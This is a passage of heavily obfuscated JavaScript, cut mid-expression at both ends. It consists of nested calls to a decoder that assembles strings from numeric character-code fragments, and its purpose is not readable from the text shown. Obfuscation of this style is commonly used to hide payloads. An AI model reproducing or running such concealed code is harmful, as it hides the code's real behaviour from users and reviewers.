e,0x278,0xf9)](__inusc453,_0x11eefe[_0x32a4ab(0x439,0x891,0x45f,0x6e9)]),_0x11eefe[_0x32a4ab(0x20f,0x5ab,0x497,0x417)](__inusc453,'47')),_0x11eefe[_0x32a4ab(0x1f9,0x638,-0x124,-0x439)](__inusc453,_0x42473f(0xd9a,0xe60,0xb82,0x7b3)+'2')),_0x11eefe[_0x32a4ab(0x1c5,0x1c3,0x1ed,0x1e8)](_0x11eefe[_0x42473f(0x16f,0xa6a,0x70d,0x3ba)](__inusc453(_0x11eefe[_0x32a4ab(0x341,0x604,-0x2c5,-0x22e)]),_0x11eefe[_0x32a4ab(0x85e,0xba3,0xe6d,0x5aa)](__inusc453,_0x42473f(0x100c,0x93f,0xb7c,0xf18)+_0x42473f(0x4be,0x751,0x21d,-0x161))),_0x11eefe[_0x42473f(0x721,0x836,0xa66,0x4f8)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xd34,0x507,0xb93)])),_0x11eefe[_0x32a4ab(0x35d,-0x24,-0x2ec,-0x245)](_0x11eefe[_0x32a4ab(-0xe8,-0x6f4,-0x4d8,-0x1e3)](__inusc453,_0x42473f(0x4f6,0x194,0x33b,0x6ae)+_0x42473f(0x5d2,0x26c,0x58d,-0x68)+_0x42473f(0x593,0x4d0,0x19d,0x13d)+'6'),_0x11eefe[_0x32a4ab(0x5ee,0x6e6,0xbb1,0x762)](__inusc453,_0x11eefe[_0x42473f(0xbe5,0x1107,0xb6f,0x774)]))+_0x11eefe[_0x42473f(0xeee,0x8a2,0x984,0x353)](__inusc453,_0x11eefe[_0x42473f(0x12b9,0xcc7,0xd10,0xb25)]),_0x11eefe['fEIOs'](_0x11eefe[_0x42473f(0x780,0xb78,0x67b,0xb8e)](__inusc453(_0x42473f(0xffc,0x730,0xcf3,0xaa3)+_0x32a4ab(0x8d9,0x881,0xd85,0x59b)),_0x11eefe[_0x42473f(0x8be,0xd88,0x93b,0x4b0)](__inusc453,_0x11eefe[_0x42473f(0x780,0xb76,0x538,0x93f)])),__inusc453(_0x11eefe[_0x32a4ab(0x5a7,-0xb1,0xb99,0x341)])),_0x11eefe[_0x32a4ab(0x6b4,0x421,0xab3,0x511)](__inusc453,_0x11eefe['HivSb']),_0x11eefe[_0x42473f(0x4e9,0x17f,0x76c,0xd94)](__inusc453,_0x11eefe['LhorA']),__inusc453(_0x11eefe[_0x42473f(0x8a6,0x1c0,0x657,0xc06)])+_0x11eefe[_0x32a4ab(-0xcb,0x87,0x4c6,0x2cc)](__inusc453,_0x11eefe[_0x42473f(0x577,0x397,0x566,0x374)]),_0x11eefe[_0x42473f(0x8a2,0x6d,0x249,-0x28a)](__inusc453,_0x11eefe['odhFM']),_0x11eefe[_0x32a4ab(0x4b0,0x319,-0x84,0x36e)](_0x11eefe[_0x42473f(0x6e6,0x7d0,0x1c8,-0x15)](__inusc453,_0x11eefe['rvvBZ']),_0x11eefe[_0x32a4ab(0x5d8,0x356,-0xd,0x742)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xa34,0xcf8,0x8a7)])),_0x11eefe[_0x32a4ab(0x5b,-0x100,-0x32b,0x5fc)](_0x11eefe[_0x32a4ab(0x734,0xc81,0x19f,0x38b)](__inusc453(_0x11eefe[_0x32a4ab(0x36f,0x808,-0x27d,0x8a2)]),_0x11eefe[_0x32a4ab(-0x8d,0x563,-0x68e,-0x3f7)](__inusc453,_0x11eefe[_0x32a4ab(0x899,0xdfd,0x689,0x6a4)])),__inusc453(_0x42473f(0xc5a,0x59d,0x874,0x9c8)))+_0x11eefe[_0x32a4ab(0x2e5,0x2f,-0x2db,0xa6)](__inusc453,_0x11eefe[_0x42473f(0x2dc,0x6c3,0x512,0x2b7)]),_0x11eefe[_0x32a4ab(0x82f,0x8cb,0x5f0,0xad7)](_0x11eefe[_0x32a4ab(0x2f3,-0x206,-0x1e9,0x6a3)](_0x11eefe[_0x32a4ab(-0xf9,-0x1f1,-0x79,-0x725)](__inusc453,_0x11eefe[_0x32a4ab(-0x18a,-0x2cc,-0x5a9,0x3d3)]),__inusc453(_0x11eefe[_0x32a4ab(-0x161,0x499,-0x22b,-0x2d4)])),_0x11eefe[_0x42473f(0x208,-0x2f8,0x222,0x71)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x556,-0x3d,0x4f6)])),_0x11eefe['xAKuq'](_0x11eefe[_0x32a4ab(-0x1f9,0x169,0x3c,-0x7cd)](_0x11eefe[_0x42473f(0x8d8,0x853,0x854,0xbc2)](_0x11eefe[_0x32a4ab(0xda,0x2b5,-0x1e9,0x130)](__inusc453,_0x11eefe['ipVnP']),__inusc453(_0x11eefe[_0x32a4ab(0x4c0,0xa7a,0x5b6,0x454)])),__inusc453('47')),__inusc453('100,113'))+_0x11eefe[_0x32a4ab(0xa4b,0xd7b,0xee2,0x487)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x105,0x296,-0x2fd)]),_0x11eefe['LcdHu'](_0x11eefe[_0x32a4ab(0x35d,-0x300,0xc7,-0x1c5)](_0x11eefe['OopHv'](_0x11eefe['oHJKE'](__inusc453,_0x11eefe['ikEMK']),__inusc453(_0x11eefe[_0x32a4ab(0x98c,0xa3c,0xe43,0x96e)])),_0x11eefe['mnIdm'](__inusc453,_0x11eefe[_0x42473f(0x4f7,0x383,0x9be,0xee3)])),_0x11eefe['WJSLs'](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0xf85,0xc48,0xbb0,0x58a)](_0x11eefe['InvCx'](__inusc453,_0x11eefe[_0x42473f(0x1021,0xdd6,0xd24,0x10c0)]),_0x11eefe[_0x32a4ab(0x84d,0xba5,0x2fb,0xa82)](__inusc453,_0x11eefe['rtqmD'])),_0x11eefe['xAKuq'](_0x11eefe[_0x42473f(0xb8e,0x9b9,0x85d,0x4d7)](_0x11eefe['qixXR'](_0x11eefe[_0x42473f(0x74b,0xf0,0x300,0x274)](__inusc453,_0x11eefe[_0x42473f(0x1e8,0x137,0x3ed,0x7e8)]),__inusc453(_0x11eefe[_0x32a4ab(0x7d4,0xbe8,0x95d,0x777)])),__inusc453('112')),_0x11eefe['eDdGJ'](__inusc453,_0x42473f(0x4f3,-0x10d,0x9b,0x14e))),_0x11eefe[_0x42473f(0x2b0,0x447,0xb8,0x90)](_0x11eefe['oTPna'](__inusc453,_0x11eefe[_0x32a4ab(0x9f2,0x3f1,0x75f,0xce7)])+__inusc453(_0x11eefe[_0x32a4ab(0x461,0x334,0x9c2,0x79c)]),__inusc453(_0x11eefe[_0x42473f(0x1175,0xcc1,0xc6e,0x6c4)])),_0x11eefe[_0x42473f(0x936,0x6eb,0x802,0x57a)](_0x11eefe[_0x42473f(0xfe2,0x7d0,0xce8,0xdcc)](__inusc453(_0x11eefe[_0x42473f(0xb12,0xb2b,0x6d6,0x270)])+__inusc453('99'),_0x11eefe[_0x32a4ab(0x9ad,0x405,0x49e,0x4ce)](__inusc453,_0x11eefe[_0x42473f(0x612,0x72f,0xa0b,0x819)])),_0x11eefe[_0x32a4ab(0x3cf,0x840,-0x99,0x70d)](__inusc453,_0x11eefe[_0x42473f(0x2e2,0x135,0x512,0x4d4)])),_0x11eefe[_0x32a4ab(0x1f7,0x2c6,0x1a7,0x6d4)](_0x11eefe['ndDEw'](__inusc453,_0x11eefe[_0x42473f(0x850,0x167,0x65c,0x25c)])+_0x11eefe[_0x42473f(0x6b8,0x3dc,0x2cc,-0x2fb)](__inusc453,_0x11eefe['bIIMi']),__inusc453(_0x32a4ab(0x1d6,0x3a0,0x424,0x2d6))),_0x11eefe[_0x42473f(0x19,0x4c0,0x462,0x5ea)](_0x11eefe['ykdmG'](_0x11eefe['UDwGf'](__inusc453(_0x11eefe[_0x42473f(0x793,0x54,0x512,0x1ba)]),_0x11eefe[_0x32a4ab(0x7d6,0x9fb,0xaef,0x39c)](__inusc453,_0x42473f(0x305,0x28f,0x27d,-0x33f))),__inusc453(_0x11eefe[_0x42473f(0x17f,-0x110,0x419,0x344)])),_0x11eefe['MSHgu'](__inusc453,_0x11eefe[_0x42473f(0x5c3,0xd8,0x512,0x305)])),_0x11eefe[_0x42473f(0x738,0xc96,0x954,0xfac)](_0x11eefe[_0x32a4ab(0x6f9,0xcc,0x4cd,0xeb)](_0x11eefe[_0x42473f(0xb2e,0x9d6,0x8e4,0xa36)](__inusc453,_0x11eefe[_0x42473f(0x62e,0xfbe,0xb8a,0xbbd)]),__inusc453(_0x42473f(0xfe0,0xb07,0xb83,0xb39))),__inusc453(_0x42473f(0x3fc,0x36f,0x9b,-0x3a2))),_0x11eefe['xVHRL'](_0x11eefe['LYSff'](__inusc453,_0x11eefe[_0x42473f(0x1012,0x10b8,0xb8f,0xfcc)]),_0x11eefe['DtuKJ'](__inusc453,_0x32a4ab(0x1d6,-0x3e0,0x3a7,0x1f4))),_0x11eefe['sIpZJ'](__inusc453,_0x11eefe[_0x32a4ab(0x1e0,-0x41c,-0xb2,0x3ad)]),_0x11eefe[_0x42473f(0xf1c,0x580,0xabb,0xc64)](_0x11eefe[_0x32a4ab(0x652,0xcae,0x10,0x251)](_0x11eefe[_0x32a4ab(0x1e4,-0x41a,0x4df,-0x2b2)](__inusc453,_0x42473f(0x44b,0xb42,0x56f,0x220)+'6,115,108'),_0x11eefe[_0x32a4ab(0x649,0xbac,0x7cf,0xa01)](__inusc453,_0x11eefe['vQBvI'])),_0x11eefe[_0x32a4ab(-0x151,-0x20b,0xf1,0x40c)](__inusc453,_0x11eefe[_0x32a4ab(0x290,0x67,0xde,0x190)])),_0x11eefe[_0x42473f(0x2ec,0x4ee,0x59b,0xb7a)](_0x11eefe[_0x42473f(0x1046,0x828,0xce8,0xf1b)](_0x11eefe[_0x32a4ab(0x984,0x3c8,0x8bb,0xd75)](__inusc453,_0x32a4ab(-0x222,-0x757,-0x3ee,0x269)),_0x11eefe[_0x32a4ab(-0xcb,0x3ea,0x56a,0x401)](__inusc453,_0x32a4ab(0x3b9,-0x5e,0x40f,0x4e1)+'9,108,126,'+_0x42473f(-0x442,-0x153,0x12f,0x6b4)+_0x42473f(0xdc1,0xb4b,0xc3e,0x1077)))+_0x11eefe[_0x32a4ab(0x1b2,0x2c9,-0x119,0x3c8)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x4b4,-0x486,-0x6cb)]),_0x11eefe['jHual'](__inusc453,_0x11eefe[_0x42473f(0xc,0x3b9,0x512,0x423)])),_0x11eefe['eIIkQ'](_0x11eefe[_0x42473f(0x10d8,0x1144,0xbbe,0x609)](__inusc453,_0x11eefe[_0x42473f(0x90b,0xaca,0xa33,0x4f6)]),_0x11eefe[_0x42473f(0x60d,0x9e5,0x415,0x568)](__inusc453,_0x32a4ab(0x1d6,-0x299,0x62,-0xed))),_0x11eefe[_0x42473f(0x91a,0x113a,0xbf3,0x87f)](_0x11eefe[_0x32a4ab(0x6a2,0x8ff,0x67f,0x686)](__inusc453,_0x11eefe['FjSSB']),__inusc453(_0x11eefe[_0x32a4ab(0x62a,0x23e,0x12d,0x31c)])),_0x11eefe['ZNGBK'](_0x11eefe[_0x42473f(0x52a,0x929,0x61a,0xb9b)](_0x11eefe[_0x42473f(0x3dc,0x293,0x1a4,-0xf8)](_0x11eefe['zIKTh'](__inusc453,_0x42473f(0x990,0xe91,0xc6a,0xf91)),_0x11eefe['fgbSd'](__inusc453,_0x11eefe['dfCJP'])),_0x11eefe[_0x42473f(0x6c5,0x675,0x1dd,0x7d1)](__inusc453,'100')),__inusc453(_0x42473f(0x577,0xfe,0x4ac,0x5cf))),_0x11eefe[_0x32a4ab(0xa3c,0xf99,0x4f0,0x906)](_0x11eefe[_0x32a4ab(0x8af,0x502,0xdae,0x478)](_0x11eefe[_0x32a4ab(0x730,0xbf9,0xd0a,0xbf7)](_0x11eefe[_0x42473f(0xd63,0x611,0x765,0x583)](__inusc453,_0x11eefe['lDNtX']),_0x11eefe[_0x42473f(0xab3,0x409,0x908,0x942)](__inusc453,_0x11eefe[_0x42473f(0x3b2,0xbfa,0x89b,0x485)])),__inusc453(_0x32a4ab(0x61b,0x968,0x2d9,0x778)))+_0x11eefe[_0x42473f(0xf8,0x298,0x185,-0xa)](__inusc453,_0x11eefe[_0x42473f(-0x22,-0x4ce,0x106,-0x432)]),_0x11eefe[_0x32a4ab(0x82b,0x3c9,0xb4c,0x4f6)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x36d,-0xf4,0x4df)])),_0x11eefe['fPymK'](_0x11eefe[_0x42473f(0xa51,0x92d,0x5f7,0x83a)](_0x11eefe[_0x42473f(-0x153,-0x5f,0x4e5,-0xdd)](__inusc453,_0x11eefe[_0x32a4ab(0x2db,-0x37c,0x7cf,-0x87)]),_0x11eefe['sgKIJ'](__inusc453,_0x11eefe[_0x32a4ab(-0x1e4,-0x54f,-0x5,-0x1ef)])),_0x11eefe['dTEMR'](__inusc453,_0x11eefe[_0x32a4ab(-0x195,-0x258,-0x353,0x160)])),_0x11eefe[_0x32a4ab(0x2d,0x390,-0x197,-0x48d)](_0x11eefe[_0x32a4ab(0x5d2,0x4d3,0x8a9,0xabc)](_0x11eefe[_0x42473f(0xd83,0x3e2,0x841,0xb17)](__inusc453,_0x11eefe[_0x32a4ab(-0x106,-0x295,-0x366,-0x130)]),_0x11eefe[_0x42473f(0xd82,0x8f4,0xa61,0x7d7)](__inusc453,_0x11eefe['gPzgv'])),_0x11eefe[_0x32a4ab(0x384,0x1b4,0x31e,0x2ff)](__inusc453,_0x42473f(0x30e,0xdb9,0x8f1,0xe87)))+_0x11eefe['pjCQM'](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x779,0x593,0xe7a)]),_0x11eefe[_0x42473f(0xd42,0x3bc,0x85d,0xeb6)](_0x11eefe['EVpxu'](_0x11eefe[_0x32a4ab(-0xeb,-0x607,-0x6cc,0x5c)](_0x11eefe[_0x42473f(0xa63,0x32f,0x984,0x523)](__inusc453,_0x11eefe[_0x42473f(0x48d,0x4d4,0x1ac,0x140)]),__inusc453(_0x11eefe[_0x42473f(0x417,0x45e,0x9b4,0xc77)]))+_0x11eefe[_0x42473f(0xac1,0xdb2,0x765,0x11b)](__inusc453,_0x11eefe[_0x42473f(0xcad,0x472,0x65d,0x34b)]),_0x11eefe[_0x42473f(0x17,0x125,0x27a,0x330)](__inusc453,_0x11eefe['nBGLi'])),_0x11eefe[_0x32a4ab(0x23f,0x372,0x29f,-0x1cd)](__inusc453,_0x42473f(-0x2fa,0x2df,0x289,0x636))),_0x11eefe[_0x32a4ab(0x5ad,0x663,0xa81,0x675)](__inusc453,_0x42473f(0xad0,0x654,0x8c7,0xae4)+_0x42473f(0xbb4,0x13a,0x6d3,0x978)+_0x42473f(0x507,0x311,0x81d,0x49e)+'3,55')+_0x11eefe[_0x42473f(0x2c3,-0xf7,0x52d,-0xfa)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0xcd7,0x620,0x5be)]),_0x11eefe[_0x32a4ab(0x7e5,0xba6,0x937,0x2d8)](_0x11eefe[_0x42473f(0x290,0xa34,0x7db,0x840)](_0x11eefe[_0x32a4ab(0x56b,0x30,0x381,-0x69)](__inusc453,_0x11eefe[_0x42473f(0x85f,0xb0e,0xabe,0xb69)]),_0x11eefe['RXyeD'](__inusc453,_0x11eefe[_0x32a4ab(-0x19f,-0x6d4,-0x23a,-0x5de)])),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0xaa2,0x9fa,0x93a,0x7c0)](_0x11eefe[_0x32a4ab(0x4b5,0xe3,0x51e,0x7a0)](_0x11eefe['PreWv'](__inusc453,_0x11eefe[_0x32a4ab(0x718,0x920,0xa52,0xcbc)])+_0x11eefe[_0x42473f(0x187,0xbe5,0x6a5,0x42e)](__inusc453,_0x11eefe[_0x42473f(0x996,0x959,0xd40,0xa3e)]),_0x11eefe[_0x42473f(0xe34,0x1275,0xc71,0xaa3)](__inusc453,_0x11eefe[_0x42473f(0xeaa,0xb15,0xa03,0xb45)])),_0x11eefe[_0x32a4ab(0x1e4,0xe9,-0xe4,0x3ff)](__inusc453,_0x11eefe[_0x42473f(0x465,0x21a,0x512,0x7ba)])),_0x11eefe['DcZqp'](__inusc453(_0x11eefe[_0x42473f(0x2d,0x1c0,0x398,0x891)]),__inusc453(_0x11eefe[_0x42473f(0x6bb,0x85a,0x6a7,0x5ef)])),_0x11eefe[_0x32a4ab(0x436,-0xf5,-0x117,0x779)](__inusc453(_0x11eefe[_0x32a4ab(0x307,0x521,0x8f6,0x25d)])+_0x11eefe[_0x32a4ab(0x466,0x685,0x566,0xa0f)](__inusc453,_0x11eefe[_0x42473f(0x18a,0x470,0x75c,0x8cd)]),__inusc453(_0x11eefe[_0x42473f(0xa8f,0x7b9,0xc6e,0x11e8)])),_0x11eefe[_0x42473f(0x790,0xaba,0xaf7,0x597)](_0x11eefe[_0x32a4ab(-0x1e8,-0x4e1,0x20c,-0x37a)](__inusc453,_0x11eefe['swqGZ']),_0x11eefe[_0x32a4ab(0x6a2,0xc30,0x848,0x5ce)](__inusc453,_0x11eefe[_0x42473f(0xd3c,0x697,0x87d,0xcf3)])),_0x11eefe['YGsYt'](__inusc453(_0x32a4ab(0x65,-0x2d5,0x583,0x611)+'7'),_0x11eefe[_0x32a4ab(-0xd6,0x95,0x50f,-0x6b8)](__inusc453,_0x11eefe[_0x42473f(0x605,0x1b1,0x3fc,0x654)]))+_0x11eefe[_0x32a4ab(0x6ae,0x71e,0xa45,0x547)](__inusc453,_0x11eefe['wCIEe']),_0x11eefe['wKFqN'](_0x11eefe[_0x32a4ab(-0x128,0x2f5,-0x72,0x531)](_0x11eefe['NkjLV'](__inusc453,_0x11eefe[_0x42473f(0xa3d,0xba9,0x8c5,0x9fa)]),_0x11eefe['wblGK'](__inusc453,_0x11eefe['naTZn'])),__inusc453(_0x11eefe[_0x42473f(0xa76,-0x2d,0x538,0x46f)])),_0x11eefe[_0x42473f(0xb23,0x951,0xcae,0xae2)](_0x11eefe[_0x32a4ab(0x6a2,0x893,0xcb9,0xbbc)](__inusc453,_0x11eefe[_0x32a4ab(0x5c0,0xa9e,0x3d0,0x2f8)]),_0x11eefe[_0x42473f(0x8c2,0x4f4,0x95e,0x805)](__inusc453,_0x11eefe[_0x42473f(0xc00,0x1144,0xc74,0x745)])),_0x11eefe['PusHS'](_0x11eefe[_0x42473f(0xb5b,0x7ed,0x654,0x7d)](_0x11eefe[_0x32a4ab(-0xd6,0x30b,-0x3b,-0x43)](__inusc453,_0x32a4ab(0x7fb,0x1ef,0xba5,0xbb5)),__inusc453(_0x11eefe['XDjWI'])),_0x11eefe[_0x32a4ab(0xa5f,0xd3f,0x108f,0x4b8)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0x8d2,0xd9c,0x385)])),_0x11eefe[_0x42473f(0x964,0x2b8,0x462,0x9f5)](_0x11eefe[_0x32a4ab(0x97f,0x5a3,0x752,0x7f7)](_0x11eefe[_0x32a4ab(-0xa7,-0x1b8,-0x68a,-0x5e)](__inusc453,_0x11eefe[_0x42473f(0x76a,0xb87,0x5af,0x6d6)]),_0x11eefe[_0x32a4ab(0x236,0x264,-0x397,0x45b)](__inusc453,_0x11eefe[_0x32a4ab(0x59c,0x54e,0x28b,0xb2c)])),_0x11eefe[_0x42473f(0x7a8,0x87f,0x9fa,0xd98)](__inusc453,_0x32a4ab(-0x23b,0x26e,-0x5c9,-0x608))),_0x11eefe[_0x32a4ab(0x611,0x7d8,0x497,0x7c2)](__inusc453(_0x11eefe[_0x32a4ab(0xc9,0x1e0,-0x2ae,0x485)]),_0x11eefe[_0x32a4ab(0x8db,0xe46,0x470,0xd95)](__inusc453,_0x11eefe[_0x42473f(0xbd1,0xc88,0x9df,0x48e)])),_0x11eefe[_0x42473f(0xf43,0xc0a,0xc1e,0x110d)](_0x11eefe[_0x42473f(0x902,0x247,0x61a,0x36f)](_0x11eefe[_0x32a4ab(0x17e,0x1f0,-0x1d3,0x5f7)](_0x11eefe[_0x32a4ab(0x321,0x812,0x318,0x298)](_0x11eefe[_0x32a4ab(0x496,0x25f,0xa2b,0x8e1)](__inusc453,_0x32a4ab(-0x154,-0x1ee,0x112,0x39d)+_0x42473f(-0x3fe,-0x466,0x1a5,-0x2e9)+_0x42473f(0x812,0x812,0xce0,0xbf1)+'2'),_0x11eefe[_0x32a4ab(0x237,0x6c9,0x2ad,-0x1f6)](__inusc453,_0x11eefe[_0x42473f(0x203,0x56c,0x796,0xa3c)]))+__inusc453(_0x11eefe[_0x32a4ab(0x9c5,0x7ce,0xfaa,0x795)]),_0x11eefe['PNeXr'](__inusc453,'99')),_0x11eefe['TxGDy'](__inusc453,_0x11eefe['KlzNL'])),__inusc453(_0x32a4ab(0x1d6,0x6d7,-0xdb,-0x350))),_0x11eefe[_0x42473f(0xb5a,0x3c1,0x5c9,0x306)](_0x11eefe[_0x32a4ab(0xa3c,0x6b3,0x1087,0xb36)](_0x11eefe[_0x42473f(0x8a4,0x975,0x7cf,0xbd7)](__inusc453,'103,116,10'+'4,121,105,'+_0x42473f(0xa3c,0xe55,0xa6b,0xf1a)+_0x42473f(0x680,0x720,0xc66,0xad8)),_0x11eefe['cCPWj'](__inusc453,_0x11eefe[_0x32a4ab(0x59c,0x80a,0x4d9,0x308)])),_0x11eefe[_0x32a4ab(0x732,0x2ea,0x484,0x234)](__inusc453,_0x11eefe[_0x42473f(0x2ca,0x409,0x512,0x3e5)])),__inusc453(_0x32a4ab(0x8d6,0x986,0x7ec,0x991)+_0x42473f(0x64a,0x876,0x5ab,-0x44)+'121,110,12'+'5,130,56,1'+'10,123,122'),_0x11eefe[_0x32a4ab(0x61a,0xa8d,0x7bf,0x113)](_0x11eefe['rjELP'](_0x11eefe[_0x32a4ab(-0x132,-0x63e,-0x1b9,0x22c)](_0x11eefe['xZcWY'](_0x11eefe['veLkK'](_0x11eefe[_0x32a4ab(0xa32,0xeb5,0xf1e,0x969)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x2b5,0x88c,0x334)]),__inusc453(_0x11eefe['PLXBx'])),_0x11eefe[_0x42473f(0x831,0x35a,0x23b,0x882)](__inusc453,_0x11eefe['bhdFt'])),__inusc453(_0x11eefe[_0x42473f(0x825,0x463,0x81a,0xc55)])),_0x11eefe[_0x42473f(0x974,0x2e7,0x33a,-0x2d)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,0x6e7,-0x548,-0x34e)])),_0x11eefe[_0x32a4ab(0xde,-0xbe,0x732,-0x38c)](__inusc453,_0x11eefe['rtqmD'])),_0x11eefe[_0x32a4ab(0x7f8,0x65a,0x80f,0x27d)](__inusc453(_0x11eefe[_0x32a4ab(0x3e9,0x8f2,-0x268,-0x21b)]),__inusc453(_0x11eefe[_0x42473f(0x1c1,0x3c,0x512,0x5b)])),_0x11eefe[_0x32a4ab(0x4c3,0x28c,0x18,0xf2)](_0x11eefe['ezUGX'](__inusc453,_0x11eefe[_0x32a4ab(0x9a7,0xb54,0x829,0x35a)]),__inusc453(_0x11eefe[_0x42473f(0x2f1,0xd15,0x872,0xa69)]))+__inusc453(_0x11eefe[_0x32a4ab(0x23c,-0x2b4,-0x13b,0x5ea)]),_0x11eefe[_0x32a4ab(0x9d8,0xf67,0xba8,0xe6a)](_0x11eefe[_0x32a4ab(0x829,0x2e1,0x7b0,0xb75)](_0x11eefe[_0x42473f(0xabc,0xdf3,0xc31,0x99c)](__inusc453(_0x32a4ab(0x581,-0x9c,0xa74,0x912)+',121,117,1'+_0x42473f(0x476,0x85f,0x8bf,0x8bc)+_0x42473f(0xe74,0x86b,0xbcb,0xeb1)+_0x32a4ab(0x380,0x819,0x755,-0x15c)+_0x42473f(0x15,0x8bb,0x658,0x5e4)),_0x11eefe['Zjhpm'](__inusc453,_0x11eefe['FWoMp'])),__inusc453(_0x11eefe[_0x42473f(0x72c,-0xd0,0x399,0x52a)])),__inusc453(_0x11eefe[_0x42473f(0xf36,0x131b,0xd10,0xb59)])),_0x11eefe[_0x42473f(0x9a2,0x10b4,0xcab,0x762)](__inusc453,_0x11eefe[_0x32a4ab(0x5f0,0x6b2,0x35b,0x8d7)])+__inusc453(_0x11eefe[_0x42473f(0x105d,0x109f,0xd10,0x8a9)]),_0x11eefe[_0x32a4ab(0x96b,0x3a1,0xd91,0x82b)](_0x11eefe['QNQzV'](_0x11eefe[_0x32a4ab(0x4b5,0x632,0xf2,0x4b8)](_0x11eefe['PIOwG'](__inusc453,_0x11eefe[_0x32a4ab(0x95a,0xc88,0xf5d,0xea3)]),_0x11eefe['VXrpx'](__inusc453,_0x11eefe['OaSpr'])),__inusc453(_0x11eefe[_0x32a4ab(0x7d4,0xac2,0xb0b,0x6b9)])),_0x11eefe[_0x42473f(0xc7c,0xc9e,0x9e2,0x1002)](__inusc453,_0x42473f(0x5d8,0xa7c,0x4ac,0x5c2))),_0x11eefe[_0x42473f(0xa1d,0x920,0x72b,0x590)](_0x11eefe[_0x42473f(0x49b,0xa6,0x234,-0x217)](_0x11eefe[_0x42473f(0xb47,0x747,0x7b1,0xb75)](__inusc453,_0x32a4ab(0x561,0x47,0x38e,-0xc3))+_0x11eefe[_0x42473f(0x419,0xa8d,0x841,0x67c)](__inusc453,_0x32a4ab(0x44f,-0x1ca,0x703,0x1e4)+'2'),_0x11eefe[_0x42473f(0xf6f,0x505,0x95e,0x779)](__inusc453,_0x11eefe[_0x32a4ab(0x86a,0xc85,0xe45,0xc26)])),__inusc453(_0x32a4ab(-0xfc,0x42f,0x285,0x3fa))),_0x11eefe[_0x32a4ab(0x4c3,0x67d,0x10b,0x469)](_0x11eefe[_0x42473f(0x79e,0x984,0x715,0x2a3)](__inusc453,_0x11eefe['KNBWY']),__inusc453(_0x11eefe[_0x42473f(0xc9,-0xda,0x512,0x9)])),_0x11eefe['lddvG'](__inusc453,_0x32a4ab(-0x89,0x307,-0x359,-0x5cf)+_0x42473f(0x3ce,0x8b,0x63c,0x492)+_0x32a4ab(0xa59,0xc5e,0x94a,0x846)+',120,119'),_0x11eefe[_0x32a4ab(0x611,0x75c,0x212,0x267)](_0x11eefe[_0x42473f(0x5eb,0x6d4,0xc23,0xb86)](__inusc453,_0x32a4ab(0x1c0,0x409,0xa2,0x1e9)+_0x32a4ab(0x19a,0x27c,0x70,0x255)+'27,122,113'+_0x42473f(0x9ce,0x9a3,0x8d2,0x965)+_0x32a4ab(0x264,0x6e0,0x89e,0x27f)),_0x11eefe[_0x42473f(0x84d,0x415,0xa0f,0x85a)](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(-0x49,0x5fa,0x5ec,0x223)](__inusc453,_0x11eefe[_0x32a4ab(0x717,0x2ad,0x2dd,0x871)]),_0x11eefe[_0x32a4ab(0x766,0x283,0xc52,0x537)](__inusc453,_0x11eefe['hzURS'])+_0x11eefe[_0x32a4ab(0x847,0x2bc,0xc55,0x2ff)](__inusc453,_0x11eefe['vJaTj']),_0x11eefe[_0x32a4ab(0x45e,-0xeb,0x8de,0x2bf)](_0x11eefe['Dqjqb'](__inusc453(_0x11eefe[_0x42473f(0x4f9,0x378,0x738,0x24e)]),_0x11eefe[_0x32a4ab(-0xe7,-0x27e,-0x6f6,-0x208)](__inusc453,_0x11eefe[_0x42473f(0xca3,0x304,0x872,0xc79)])),_0x11eefe[_0x42473f(0xc3a,0xde1,0xcc3,0xace)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x944,0x800,0x4fd,0x67e)](__inusc453('113,113,11'+'7,114'),_0x11eefe[_0x42473f(-0x3ec,0x460,0x200,0x5e9)](__inusc453,_0x11eefe[_0x42473f(0x2f0,0xaa7,0x60a,0x5ba)])),_0x11eefe['AHCIy'](__inusc453(_0x11eefe['PPNUC']),_0x11eefe[_0x32a4ab(-0x42,-0x3f5,0x236,-0x1fd)](__inusc453,_0x11eefe[_0x42473f(0xe3a,0xc4c,0x8af,0xb67)])),_0x11eefe[_0x42473f(0x3fb,0xc3f,0x9ea,0x8a4)](_0x11eefe['QJjQe'](__inusc453,'119,107,10'+_0x42473f(0x6a3,0xc58,0x8f4,0xabe)+_0x42473f(0x454,0x7a6,0x4da,-0xd2)),_0x11eefe[_0x42473f(0xce6,0x392,0x7b1,0xca2)](__inusc453,_0x11eefe[_0x32a4ab(0x3d9,0x380,0x2f,0x93c)])),_0x11eefe[_0x42473f(0x7eb,0xbb8,0x96a,0x609)](_0x11eefe[_0x32a4ab(0x999,0x445,0xb5e,0x6be)](__inusc453,_0x11eefe[_0x42473f(0xd69,0xf18,0xacd,0x470)])+_0x11eefe[_0x32a4ab(0x6a2,0x804,0x5aa,0xc5d)](__inusc453,'47'),__inusc453(_0x11eefe[_0x32a4ab(0x998,0x7bf,0x3ce,0x885)])),_0x11eefe[_0x42473f(0x381,0x5f3,0x449,0x90a)](_0x11eefe[_0x32a4ab(0x274,-0x12,-0x12e,0x584)](_0x11eefe['uYXRg'](_0x11eefe['VaHKo'](_0x11eefe[_0x32a4ab(-0x8b,0x38b,-0x6cc,-0x663)](_0x11eefe[_0x32a4ab(0x4eb,-0xe9,0x939,0xb24)](__inusc453,_0x11eefe['tJiIP']),__inusc453(_0x11eefe['UuGqG'])),__inusc453(_0x11eefe[_0x42473f(0x54e,0x69f,0x3e0,0x5cb)])),_0x11eefe[_0x42473f(0xd28,0x4ba,0x8b0,0x9f3)](__inusc453,'47'))+_0x11eefe[_0x42473f(0xaf0,-0xb7,0x50c,0x8bf)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x47c,0x53f,0x5d8)]),_0x11eefe[_0x42473f(0xd71,0x50c,0x901,0xe7c)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x90,0x1bd,0x89b)]